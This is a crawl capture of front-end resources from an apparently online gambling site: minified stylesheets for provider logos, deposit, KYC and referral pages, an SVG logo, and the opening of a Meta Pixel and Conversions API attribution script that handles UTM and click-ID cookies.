.title-information{display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;height:36px;opacity:1;border:0;position:absolute;top:-19px;margin-left:10px;width:calc(100% - 20px)}footer .row-end-footer .title-information .text-left{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;left:-4px}footer .row-end-footer .title-information .text-right{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;right:6px}footer .row-end-footer .content{padding:0 20px;display:flex;width:100%;justify-content:space-between}footer .row-end-footer .content .left{width:135px;display:flex;justify-content:space-between}footer .row-end-footer .content .right{width:160px;display:flex;justify-content:space-between}footer .row-end-footer .content .left img{height:30px;width:auto;-o-object-fit:contain;object-fit:contain}footer .row-end-footer .content .right img{width:auto;height:30px;-o-object-fit:contain;object-fit:contain}.partner{padding:35px 10px;border-bottom:0}.partner .row{display:flex;justify-content:space-between}.partner span{display:block;font-size:20px;margin-bottom:15px;text-align:center;-webkit-font-smoothing:antialiased}.partner img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.7;max-height:45px;margin:0 5px 0;width:auto;transition:.35s}.partner img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider_group{margin:8px 4px 8px 0;position:relative;border:1px solid #2f2f2f;-mos-border-radius:5px;border-radius:5px;display:inline-block}.provider_group ul{padding:6px 10px;list-style:none;margin-bottom:0;margin-top:10px;display:flex;flex-wrap:wrap;gap:15px}.provider_group p{margin:0;position:absolute;top:-10px;left:-3px;padding:0 5px;font-weight:700;background-color:#2f2f2fbf;font-size:14px;border-radius:5px}.provider_group ul li{display:inline-block;border:0}.seo{margin-top:20px}.seo h1,.seo h2,.seo h3,.seo h4,.seo h5{color:#32a8ea}.seo a{font-weight:700;color:#82b8bdff}.featured{padding:0}.header-menu .wrapper{overflow:auto}footer .logo{display:inherit}footer .logo .logo__sponsored{display:inline-block}footer .logo .logo__payment{float:right}.wa-icon{position:fixed;left:20px;bottom:20px;z-index:99}.wa-icon img{max-width:54px;height:auto}.powerup{padding:10px;border-bottom:1px solid rgba(113,123,143,.2);text-align:center}.powerup img{width:300px;height:auto;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.7;transition:.5s}.powerup img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.g8sggl .glbox .gl .glpic{width:101%!important}.rtp-container{position:relative;background-color:#e9e4e4}.rtp-container>div{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem;-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.rtp-container span{position:absolute;color:#232520;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rtp-container .green{background-color:#4caf50}.rtp-container .yellow{background-color:#f3c821}.rtp-container .red{background-color:#f44336}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.ptbox ul,.seo ul{display:inherit}footer .nav-bottom .seo li{border-right:none}.button,.dl-bb a,.featured__detail-content .content-box__img .cta-play .button-play,.header-menu ul li .dropdown-menu__detail-list span,.matches__detail-footer .button-cta{border-radius:3px}.dl-bb a.has-login{border-radius:3px 0 0 3px}.dl-bb a.b2{border-radius:0 3px 3px 0}.provider{background-image:url(/common/assets/images/provider.png);background-image:url(/common/assets/images/provider.webp);background-repeat:no-repeat;height:30px;-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;transition:.35s;display:block}.provider:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider-568win{width:66px;background-position:-2px -2px}.provider-9gaming{width:116px;background-position:-72px -2px}.provider-ag{width:77px;background-position:-192px -2px}.provider-allbet{width:77px;background-position:-273px -2px}.provider-balak{width:130px;background-position:-2px -36px}.provider-bti{width:66px;background-position:-136px -36px}.provider-cf388{width:30px;background-position:-206px -36px}.provider-cmd{width:76px;background-position:-240px -36px}.provider-cq{width:62px;background-position:-2px -70px}.provider-dg{width:63px;background-position:-68px -70px}.provider-ebet{width:97px;background-position:-135px -70px}.provider-evo{width:115px;background-position:-236px -70px}.provider-gn{width:102px;background-position:-2px -104px}.provider-gp{width:115px;background-position:-108px -104px}.provider-gss{width:66px;background-position:-227px -104px}.provider-hb{width:66px;background-position:-2px -138px}.provider-ibcbet{width:66px;background-position:-72px -138px}.provider-idn{width:107px;background-position:-142px -138px}.provider-ion{width:115px;background-position:-2px -172px}.provider-ionslot{width:66px;background-position:-253px -138px}.provider-joker{width:66px;background-position:-121px -172px}.provider-ka{width:80px;background-position:-191px -172px}.provider-live22{width:88px;background-position:-2px -206px}.provider-mg{width:66px;background-position:-275px -172px}.provider-nex4d{width:60px;background-position:-297px -104px}.provider-nt{width:80px;background-position:-94px -206px}.provider-og{width:46px;background-position:-178px -206px}.provider-p2play{width:113px;background-position:-228px -206px}.provider-p93{width:88px;background-position:-2px -240px}.provider-pgsoft{width:66px;background-position:-94px -240px}.provider-playstar{width:66px;background-position:-164px -240px}.provider-pp{width:66px;background-position:-234px -240px}.provider-pt{width:139px;background-position:-2px -274px}.provider-s88{width:66px;background-position:-145px -274px}.provider-sa-gaming{width:66px;background-position:-215px -274px}.provider-sbobet{width:66px;background-position:-285px -274px}.provider-sexy{width:66px;background-position:-2px -308px}.provider-sg{width:66px;background-position:-72px -308px}.provider-tangkas{width:66px;background-position:-142px -308px}.provider-tsg{width:68px;background-position:-212px -308px}.provider-ttg{width:104px;background-position:-354px -2px}.provider-vivo{width:93px;background-position:-320px -36px}.provider-vp{width:39px;background-position:-417px -36px}.provider-wb{width:66px;background-position:-355px -70px}.provider-wm{width:46px;background-position:-361px -104px}.provider-wmc{width:86px;background-position:-323px -138px}.funds__detail.referral{flex-direction:column;gap:20px}.funds__detail.referral .funds__detail-left{width:auto;padding-right:0}.funds__detail.referral .funds__detail-right{padding-left:0}.funds__detail.referral .ref-info{display:flex;width:50%;margin:0 auto;justify-content:space-between;align-items:center}.funds__detail.referral .ref-link{flex-direction:column;align-items:normal}.funds__detail.referral .ref-link button{width:150px}.funds__detail.referral .ref-link p{margin:0}.funds__detail.referral .ref-link .the-link{background-color:#494949;border:1px solid #878484;color:#fff;padding:5px;margin-bottom:10px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;box-shadow:1px 2px 8px #5d5b5b}.funds__detail.referral .refLinkCode{margin-right:10px}.funds__detail.referral .fa-copy:hover{color:#cdb906;cursor:pointer}.ref-list{border-collapse:collapse;width:100%}.ref-list td,.ref-list th{border:1px solid #c0bfbf;padding:8px}.ref-list tr:nth-child(2n){background-color:#e6e5e5}.ref-list tr:hover{background-color:#ddd}.ref-list th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#545454;color:#fff}.depo-select-wrap{background-color:#32a8ea;color:#e8e8e8;border-bottom:3px solid #32a8ea;padding:0}.depo-select{display:flex;cursor:pointer}.depo-select li{flex:1;position:relative;background-color:#070707;text-align:center}.depo-select li.active{background-color:#32a8ea}.depo-select.message li{padding:12px}.depo-select-iframe{width:100%;border:none;height:460px}.drp-wrap{margin-bottom:10px;display:flex;gap:5px}.drp-wrap button{width:inherit;margin:0}.drp{background:#fff;cursor:pointer;padding:5px;border:1px solid #ccc;display:flex;align-items:center;max-width:270px;min-width:265px;gap:5px}.drp.dt-full{max-width:100%}.drp span{flex:1}.daterangepicker .ranges ul{display:inherit}.daterangepicker .ranges ul li{color:#4b4b4b}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{color:#464343}.daterangepicker td.active,.daterangepicker td.active:hover{color:#fff}.icon-menu{position:absolute;bottom:0;top:0;left:20px;display:grid;align-items:center}.row-title{display:flex;gap:10px}.badge-description{padding:4px 10px;background:red;border-radius:8px;display:grid;align-self:center}.badge-description.bg-green{background:#7ca129}.badge-description.fly{position:absolute;top:-10px;right:12px}.field-description{color:#fff;font-size:9px}.form-bank{margin-bottom:0}.list-metode{width:100%}.row-list-metode{display:flex;gap:4px}.row-list-metode .btn{width:100%;padding:8px;border:1px solid gray;border-radius:6px;text-align:center;cursor:pointer;background:#9b9b9b;color:#fff}.row-list-metode .btn-img{width:100%;max-width:118px;padding:8px;border:1px solid gray;border-radius:6px;text-align:center;cursor:pointer;display:grid;justify-content:center;align-items:center;height:20px;background:#9b9b9b}.row-list-metode .btn-img.badge{position:relative}.row-list-metode .btn-img.badge span{position:absolute;color:#fff;font-size:9px;top:-11px;right:-4px;background-color:#098bf3;padding:3px 6px;border-radius:50%;border:solid 1px #fff;line-height:normal}.row-list-metode .btn-img img{height:20px}.row-list-metode .btn.active{background:#272727;border:2px solid #272727}.row-list-metode .btn-img.active{background:#fff;border:2px solid #32a8ea}.wrapper-information{background:#efefef;display:flex;padding:20px 10px;border-radius:8px;gap:10px;box-shadow:1px 1px 5px gray}.wrapper-information .wrapper-icon{width:47px;text-align:center;align-self:center}.wrapper-information .wrapper-icon i{color:gray;border:2px solid gray;width:14px;height:14px;display:grid;align-content:center;border-radius:100%;font-size:8px}.wrapper-information .wrapper-icon-img{width:47px;text-align:center;align-self:center;position:absolute;top:14px}.wrapper-information .wrapper-icon-img i{color:gray;border:2px solid gray;width:14px;height:14px;display:grid;align-content:center;border-radius:100%;font-size:8px}.wrapper-information span{color:gray;font-size:11px}.deposit-option__list-metode{width:50%}.btn-submit{margin-left:14px}.form-detail label{font-weight:600}.img-description-deposit-cepat{height:25px}.wrapper-description-information{text-align:center}.register-success-body{margin:100px 0;background:#00131e;padding:10px;border-radius:6px}.register-success-body .white-image{line-height:0}.register-success-body .white-image img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);width:200px;height:auto}.register-success-body .row-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #757575;margin-bottom:12px;padding-bottom:6px}.register-success-body .header-title{display:flex;background:#32a8ea;padding:10px 20px;align-items:center;gap:10px;border-radius:10px;color:#fff;fill:#fff;font-weight:600}.register-success-body .content-2{background:#086aa1;padding:40px 65px;border-radius:6px}.register-success-body .content-2 hr{border-color:#32a8ea}.register-success-body .content-2 a{background:#32a8ea;border:0;padding:10px 30px;color:#fff;border-radius:6px;font-weight:600;display:inline-block;margin-bottom:5px}.register-success-body .content-2 .wrapper-bottom{text-align:center;gap:10px;display:grid;place-items:center;margin-top:30px}.register-success-body .content-2 .wrapper-bottom h3{line-height:0}.register-success-body .content-2 .wrapper-bottom p{line-height:12px}.register-success-body .content-2 .wrapper-bottom .row-payment{display:flex;gap:20px}.register-success-body .content-2 .wrapper-bottom .row-payment .card-payment{display:flex;align-items:center;text-align:left;border:1px solid #32a8ea;padding:5px 30px;gap:8px}.register-success-body .content-2 .wrapper-bottom .row-payment .card-payment span{color:#ddd}.deposit-success-body{margin:0 0;color:#fff;padding:10px;border-radius:6px}.deposit-success-body .black-image{line-height:0}.deposit-success-body .black-image img{filter:brightness(0%);-webkit-filter:brightness(0%);width:200px;height:auto}.deposit-success-body .row-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #757575;margin-bottom:12px;padding-bottom:6px}.deposit-success-body .header-title{display:flex;background:#32a8ea;padding:10px 20px;align-items:center;gap:10px;border-radius:10px;color:#fff;fill:#fff;font-weight:600}.deposit-success-body .content-2{background:#086aa1;padding:40px 65px;border-radius:6px}.deposit-success-body .content-2 hr{border-color:#32a8ea}.deposit-success-body .content-2 a{background:#32a8ea;border:0;padding:10px 30px;color:#fff;border-radius:6px;font-weight:600;display:inline-block;margin-bottom:5px}.deposit-success-body .content-2 .wrapper-bottom{text-align:center;gap:10px;display:grid;place-items:center;margin-top:30px}.deposit-success-body .content-2 .wrapper-bottom h3{line-height:0}.deposit-success-body .content-2 .wrapper-bottom p{line-height:12px}.deposit-success-body .content-2 .wrapper-bottom .row-payment{display:flex;gap:20px}.deposit-success-body .content-2 .wrapper-bottom .row-payment .card-payment{display:flex;align-items:center;text-align:left;border:1px solid #32a8ea;padding:5px 30px;gap:8px}.deposit-success-body .content-2 .wrapper-bottom .row-payment .card-payment span{color:#ddd}.deposit-success-body .content-2 .wrapper-bottom .contact-socials{display:flex;flex-wrap:wrap;justify-content:center;gap:20px;margin-top:1em}.deposit-success-body .content-2 .wrapper-bottom .contact-socials a{background-color:transparent;display:flex;align-items:center;gap:7px;margin:0;padding:0}.deposit-success-body .content-2 .wrapper-bottom .contact-socials a i{font-size:20px}.deposit-success-popup{display:grid;place-items:center;text-align:center;margin-top:10px}.deposit-success-popup .fa-check{border:1px solid #7f7f7f;width:48px;height:48px;display:grid;justify-content:center;align-items:center;border-radius:100%;font-size:20px}.deposit-success-popup .title-text{line-height:0;margin-top:43px}.funds.kyc-section{padding:4em}.kyc-section .header-section{display:flex;align-items:center;justify-content:space-between}.kyc-section .header-section img{height:3em;width:auto;-webkit-filter:brightness(0%);filter:brightness(0%)}.kyc-section .header-section .kyc-title{color:#32a8ea;font-size:20px;font-weight:700}.kyc-section .form-kyc-wrap{padding:2em 4em;margin-bottom:2em;background-color:#dad8d8;border-radius:5px;box-shadow:0 1px 9px #bebecf;position:relative}.kyc-section .form-kyc-wrap .asf-logo{position:absolute;right:8px;top:9px;width:35px;height:auto}.kyc-section .kyc-notice{color:#fff;background-color:#32a8ea;padding:6px 8px;border-radius:8px;margin-bottom:10px;display:inline-block}.kyc-section .form-kyc{display:flex;gap:3em}.kyc-section .form-kyc>div{flex:1}.kyc-section .form-kyc .f-row{display:flex;margin-bottom:9px;border-bottom:1px solid #c2bdbd;padding-bottom:9px}.kyc-section .form-kyc .f-row .f-icon{padding:6px 8px;background-color:#32a8ea;color:#fff;min-width:14px;text-align:center;border-radius:5px}.kyc-section .form-kyc .f-row .f-field{margin-bottom:0;flex:1;padding:0 0 0 8px}.kyc-section .form-kyc .f-row .f-field>*{border-radius:5px}.kyc-section .form-kyc .f-row .f-field.otp-field{display:flex;gap:7px;align-items:center}.kyc-section .form-kyc .f-row .f-field.otp-field>input,.kyc-section .form-kyc .f-row .f-field.otp-field>p,.kyc-section .form-kyc .f-row .f-field.otp-field>select{width:90px}.kyc-section .form-kyc .f-row .f-field.otp-field>input[type=file].error{padding:4px 12px}.kyc-section .form-kyc .f-row .f-field.otp-field>p{margin:0;color:#32a8ea;font-weight:700}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap{flex:1;position:relative}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap input{border-radius:5px}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap a{position:absolute;color:#ff6f00;font-size:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:6px}.kyc-section .form-kyc .f-row .f-field.otp-field .display-wrap a.waiting{color:#706969}.kyc-section .tnc-kyc{border:1px solid #32a8ea;border-radius:5px;padding:1.5em 2em;margin-bottom:2em;box-shadow:0 1px 9px #bebecf;position:relative}.kyc-section .tnc-kyc h3{margin-top:0;text-align:center;font-size:20px}.kyc-section .tnc-kyc ol{padding-left:14px;margin-bottom:0}.kyc-section .tnc-kyc .asf-logo-full{position:absolute;right:0;bottom:-62px;width:165px;height:auto}.kyc-section .agree-kyc{display:block;margin:0 0 1em 2em}.kyc-section .agree-kyc.err{color:#fc1919}.kyc-section .error-section{border-radius:5px;padding:14px;margin-bottom:1.5em;background-color:#fff;border:1px solid #da0808;display:none}.kyc-section .btn-wrap{text-align:center}.form-detail.input-otp{position:relative}.form-detail.input-otp .send-otp{position:absolute;color:#ff6f00;font-size:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:21px;margin-top:12px}.form-detail.input-otp .error+.send-otp{margin-top:2px}.form-detail.input-otp .send-otp.waiting{color:#706969}.profile .profile__nav ul li{position:relative}.notif-wrapper{position:absolute;top:0;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notif-info{display:inline-block;background:#ffcd00;padding:2px 5px;border-radius:17px;font-size:10px;color:#000}.notanim{-webkit-animation:notanim 2s ease infinite;animation:notanim 2s ease infinite}@-webkit-keyframes notanim{70%{-webkit-transform:translateY(0);transform:translateY(0)}80%{-webkit-transform:translateY(-15%);transform:translateY(-15%)}90%{-webkit-transform:translateY(0);transform:translateY(0)}95%{-webkit-transform:translateY(-7%);transform:translateY(-7%)}97%{-webkit-transform:translateY(0);transform:translateY(0)}99%{-webkit-transform:translateY(-3%);transform:translateY(-3%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.content-box__text{display:none}.home-games>.title span{font-size:20px}.home-games>.title svg{width:28px!important;height:28px!important}.services .box h4{font-size:20px}.services .box h4{margin:0 18px 5px}.services .box .deposit-withdraw .card .progress{height:5px;margin:5px 0}.services .box .deposit-withdraw .card .progress-bar{height:5px}.services .box .deposit-withdraw .card .progress-bar::before{top:-6px;width:16px;height:16px}.services .box-item .deposit-withdraw{gap:4px}.services .box-item{height:220px}.services .box .member-service .swiper-wrapper{min-height:220px}.services .box .download a{position:absolute;bottom:10px;right:12px}.services .box-item.download{position:relative}.services .box .download a img{margin-top:0;height:45px;-o-object-fit:contain;object-fit:contain}.service .box.end{flex:0.7}.services .box.half{flex:1}.services .box{flex:1;overflow:hidden}.services .box-item.download img{width:100%}.box-item .box-title{font-size:20px}.box-item .box-row-title .text-description{color:#c9c9c9;opacity:.8;margin:0;display:flex}.box-item .box-row-title .text-description svg{width:20px;height:20px;overflow:visible;opacity:1;z-index:1;fill:rgb(255,255,255);margin-right:10px}.services .box-item.download img{width:auto;height:100%}.services .box .download a img{height:40px}.services .box-item{height:190px}.services .box .member-service .swiper-wrapper{min-height:190px}.box-item.member-service .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;border-radius:15px;height:190px;background-color:#05365a}.services .box .member-service i{font-size:22px;width:2em;line-height:1.5em;text-align:center;color:#fff;padding-left:4px}

--- FILE ---
content_type: text/css
request_url: https://racemefarmers.org/assets/css/jquery-alerts.css
body_size: 296
content:
#popup_container{min-width:420px;max-width:800px;position:fixed!important;background:#000;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;border-radius:6px;padding:12px 6px!important}#popup_overlay{position:fixed!important}#popup_title{font-size:20px;color:#fff;padding:0 8px;margin:0;pointer-events:none}#popup_title::before{content:'✕';position:absolute;right:7px;top:6px;font-size:12px;cursor:pointer;padding:2px 5px;pointer-events:auto}#popup_overlay.no-close+#popup_container #popup_title::before{display:none}#popup_content{padding:8px}#popup_message{padding-bottom:8px;color:#fff;max-height:90vh;overflow:auto}#popup_message::-webkit-scrollbar{width:5px}#popup_message::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}#popup_message::-webkit-scrollbar-thumb{background:#888;border-radius:10px}#popup_message::-webkit-scrollbar-thumb:hover{background:#555}#popup_message img{width:100%;height:auto}#popup_panel{text-align:center}#popup_panel input#popup_ok{font-size:14px;border:0;padding:8px 30px;cursor:pointer;background-color:#32a8ea;font-weight:700;border-radius:3px;outline:0;color:#fff}#popup_panel input#popup_cancel{font-size:14px;border:0;padding:8px 30px;cursor:pointer;background-color:#fff;font-weight:700;border-radius:3px;outline:0;color:#333}@media (max-width :767px){#popup_container{min-width:90%;max-width:90%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/dash.e41984f2.svg
body_size: 656
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M62.2766 14.2749H56.9811C56.5466 14.2749 56.2412 14.5509 56.1791 15.0077C56.0925 15.4646 56.3081 15.7406 56.7426 15.7406H59.3887C61.4746 15.7406 62.4726 17.0203 62.1042 19.2137C61.7367 21.408 60.3238 22.6877 58.2372 22.6877H51.9919L52.4492 19.9466H57.9799C58.4144 19.9466 58.7198 19.6706 58.7819 19.2137C58.8685 18.7568 58.6529 18.4817 58.2184 18.4817H55.5723C53.4873 18.4817 52.4893 17.2011 52.8568 15.0077C53.2243 12.8134 54.6617 11.5337 56.7467 11.5337H62.7551L62.2766 14.2749ZM68.6166 11.5337H71.2545C74.3392 11.5337 75.4507 12.9497 74.9068 16.1966L73.8181 22.6877L70.2957 22.6834L71.3844 16.1931C71.5804 14.9126 71.0863 14.3657 69.8694 14.3657H68.1396L66.7464 22.6843H63.2239L65.772 7.5H69.2944L68.6166 11.5337ZM49.6545 22.6843H43.5685C40.1359 22.6843 38.5899 20.7163 39.2008 17.1068C39.788 13.4966 42.0029 11.5294 45.4395 11.5294H51.5255L49.6545 22.6843ZM31.9681 7.5C37.6588 7.5 38.665 10.764 37.8581 15.3531C37.3142 18.4363 35.9601 20.7986 33.6864 21.9017C32.6606 22.3997 31.6904 22.68 29.4118 22.68H22.9501L23.4867 19.5231L29.166 19.5266C32.5822 19.5308 33.4945 17.9751 33.9363 16.6088C34.1005 16.098 34.4884 14.5174 34.4998 13.5831C34.5276 11.76 33.675 10.6603 30.7978 10.6603L24.9543 10.6526L25.4908 7.5H31.9681ZM47.5213 14.2749H45.9565C44.0862 14.2749 42.9821 15.1431 42.657 17.1068C42.3091 19.074 43.0058 19.9423 44.8727 19.9423H46.587L47.5213 14.2749ZM22.6969 13.5051C21.0015 13.5051 20.7589 14.6657 20.598 15.3694C20.4967 15.7984 20.4041 16.2297 20.3203 16.6628H26.9503C28.6449 16.6628 28.8875 15.5023 29.0484 14.7986C29.2591 13.8763 29.3261 13.506 29.3261 13.506H22.6961L22.6969 13.5051Z" fill="#008DE4"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.dnserv.net/cmm_init.js
body_size: 3679
content:
/**
 * cmm_init.js - Meta Pixel & CAPI Tracking Utility
 */

const getURLParameter = (name) => {
    return new URLSearchParams(window.location.search).get(name);
};



const getRootDomain = () => {
    try {
        const hostname = window.location.hostname;
        
        // Check if hostname is an IP address (IPv4 format: x.x.x.x)
        const ipRegex = /^(\d{1,3}\.){3}\d{1,3}$/;
        if (ipRegex.test(hostname)) {
            // Return full IP address if detected
            return hostname;
        }
        
        const parts = hostname.split('.');
        
        // If hostname starts with "www." and has at least 3 parts, include "www" in the result
        if (hostname.startsWith('www.') && parts.length >= 3) {
            return 'www.' + parts.slice(-2).join('.');
        }
        
        // Otherwise, use last 2 parts (standard root domain)
        if (parts.length >= 2) {
            return parts.slice(-2).join('.');
        }
        
        return hostname;
    } catch (e) {
        return 'localhost';
    }
};

const getCookie = (name) => {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) {
        const cookieValue = parts.pop().split(';').shift();
        // Extract value before pipe (timestamp format: "value|timestamp")
        if (cookieValue && cookieValue.includes('|')) {
            return cookieValue.split('|')[0];
        }
        return cookieValue;
    }
    return null;
};

// Attribution Configuration
const FBP_EXPIRY_DAYS = 90;
const FBC_EXPIRY_DAYS = 28;
const UTM_EXPIRY_DAYS = 30; // Standard for UTMs
const UTM_KEYS = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'];

/**
 * Get root domain for cookie setting
 */
const getRootDomainForCookie = () => {
    try {
        const hostname = window.location.hostname;
        
        // Check if hostname is an IP address (IPv4 format: x.x.x.x)
        const ipRegex = /^(\d{1,3}\.){3}\d{1,3}$/;
        if (ipRegex.test(hostname)) {
            // Return full IP address with dot prefix for cookie domain
            return "." + hostname;
        }
        
        const parts = hostname.split('.');
        
        // If hostname starts with "www." and has at least 3 parts, include "www" in the result
        if (hostname.startsWith('www.') && parts.length >= 3) {
            return "." + 'www.' + parts.slice(-2).join('.');
        }
        
        // Otherwise, use last 2 parts (standard root domain)
        if (parts.length >= 2) {
            return "." + parts.slice(-2).join('.');
        }
        
        return "." + hostname;
    } catch (e) {
        return '.localhost';
    }
};

/**
 * Set attribution cookie with custom expiry and timestamp
 */
const setAttribution = (name, value, expiryDays) => {
    if (!value) return;
    const now = Date.now();
    const cookieValue = `${value}|${now}`;
    const date = new Date();
    date.setTime(date.getTime() + (expiryDays * 24 * 60 * 60 * 1000));
    const ROOT_DOMAIN = getRootDomainForCookie();
    
    document.cookie = `${name}=${cookieValue}; expires=${date.toUTCString()}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
};

/**
 * Clear attribution cookie
 */
const clearAttribution = (name) => {
    const ROOT_DOMAIN = getRootDomainForCookie();
    document.cookie = `${name}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
};

export const metaTracker = {

    generateID: function(prefix = 'evt') {
        return `${prefix}_${Date.now()}_${Math.random().toString(36).substr(2, 9)}`;
    },

    /**
     * Builds the CAPI payload and AUTO-ATTACHED UTM parameters.
     */
    buildCAPIPayload: function(eventName, prefix = 'gen', customData = {}) {
        const eventID = this.generateID(prefix);

        // 1. Get forwarded tracking data from cookies (for Setting object)
        const fwdFbp = getCookie('fwd_fbp') || '';
        const fwdFbc = getCookie('fwd_fbc') || '';
        const fwdDomain = getCookie('ori_domain') || '';
        
        // 2. Get UTM parameters from cookies (for Setting object)
        const fwdUtmSource = getCookie('utm_source') || '';
        const fwdUtmMedium = getCookie('utm_medium') || '';
        const fwdUtmCampaign = getCookie('utm_campaign') || '';
        const fwdUtmTerm = getCookie('utm_term') || '';
        const fwdUtmContent = getCookie('utm_content') || '';

        // 3. Automatically grab UTM and Click data from URL (for custom_data)
        // URL parameters take precedence over cookies for custom_data
        const autoData = {
            utm_campaign: getURLParameter('utm_campaign') || getCookie('utm_campaign') || 'organic',
            utm_source: getURLParameter('utm_source') || getCookie('utm_source') || 'direct',
            utm_medium: getURLParameter('utm_medium') || getCookie('utm_medium') || 'none',
            utm_content: getURLParameter('utm_content') || getCookie('utm_content') || '',
            utm_term: getURLParameter('utm_term') || getCookie('utm_term') || '',
            utm_id: getURLParameter('utm_id') || '', 
            site_id: getRootDomain()
        };

        // 4. Merge Auto-Data with your manual Custom Data
        // Manual data (customData) will overwrite Auto-Data if keys match.
        
        // Remove fwd_* and utm_* fields from customData if they exist, because:
        // - fwd_fbp, fwd_fbc, fwd_domain come from cookies (see lines above)
        // - utm_* values come from cookies and belong in Setting object
        // - They belong in the Setting object, not in custom_data
        // - custom_data will use URL parameters (with cookie fallback) or manual customData
        // Note: The destructured variables are intentionally unused - they're extracted just to remove them from customData
        const { fwd_fbp, fwd_fbc, fwd_domain, utm_source, utm_medium, utm_campaign, utm_term, utm_content, ...customDataWithoutFwd } = customData;
        
        // Merge auto-generated UTM data with user-provided custom data (without fwd_* and utm_* fields)
        const mergedCustomData = { ...autoData, ...customDataWithoutFwd };

        // 5. Build user_data object
        const user_data = {
            fbp: getCookie('_fbp'),
            fbc: getCookie('_fbc'),
            client_user_agent: navigator.userAgent
        };

        // 6. Build Data object (all event data)
        const dataObject = {
            event_name: eventName,
            event_id: eventID,
            event_time: Math.floor(Date.now() / 1000),
            event_source_url: window.location.href,
            client_user_agent: navigator.userAgent,
            action_source: "website",
            user_data: user_data,
            custom_data: mergedCustomData // custom_data with UTMs from URL (or cookies as fallback)
        };

        // 7. Build Setting object (forwarded tracking data from cookies)
        const settingObject = {
            Fwd_fbp: fwdFbp,
            Fwd_fbc: fwdFbc,
            Fwd_domain: fwdDomain,
            // Include all UTM keys from cookies in Setting object
            Fwd_utm_source: fwdUtmSource,
            Fwd_utm_medium: fwdUtmMedium,
            Fwd_utm_campaign: fwdUtmCampaign,
            Fwd_utm_term: fwdUtmTerm,
            Fwd_utm_content: fwdUtmContent
        };

        // 8. Build final payload with Setting and Data
        const payload = {
            Setting: settingObject,
            Data: dataObject
        };

        return {
            id: eventID,
            payloadString: JSON.stringify(payload)
        };
    },

    /**
     * TRACE CAMPAIGN VISIT METHOD
     * Use this when the player first lands on the page.
     */
    trackCampaignVisit: async function() {
        const urlParams = new URLSearchParams(window.location.search);
        
        // --- Attribution Cookie Management ---
        
        // 1. Detect New Attribution Signals
        const newFbp = urlParams.get('fwd_fbp');
        const newFbc = urlParams.get('fwd_fbc');
        const hasNewUtm = UTM_KEYS.some(key => urlParams.get(key));

        if (newFbp || newFbc || hasNewUtm) {
            // Update FBP & FBC with their specific durations
            if (newFbp) setAttribution('fwd_fbp', newFbp, FBP_EXPIRY_DAYS);
            if (newFbc) setAttribution('fwd_fbc', newFbc, FBC_EXPIRY_DAYS);
            
            // Update UTMs - Only set if cookie doesn't exist (First-Touch Attribution)
            // Preserve original UTM values, don't overwrite with subsequent visits
            UTM_KEYS.forEach(key => {
                const val = urlParams.get(key);
                const existingCookie = getCookie(key);
                // Only set if URL has value AND cookie doesn't exist (first-touch)
                if (val && !existingCookie) {
                    setAttribution(key, val, UTM_EXPIRY_DAYS);
                }
            });

            if (typeof sessionStorage !== 'undefined') {
                sessionStorage.setItem('attribution_checked', 'true');
            }
        } else {
            // 2. Cleanup for New External Sessions (No tags found)
            const isFirstPageOfVisit = !sessionStorage || !sessionStorage.getItem('attribution_checked');

            if (isFirstPageOfVisit) {
                const isInternalNavigation = document.referrer && document.referrer.includes(window.location.hostname);
                
                if (!isInternalNavigation) {
                    clearAttribution('fwd_fbp');
                    clearAttribution('fwd_fbc');
                    UTM_KEYS.forEach(key => clearAttribution(key));
                    console.log("Cleanup: Removed stale attribution/UTMs for new external session.");
                }
                
                if (typeof sessionStorage !== 'undefined') {
                    sessionStorage.setItem('attribution_checked', 'true');
                }
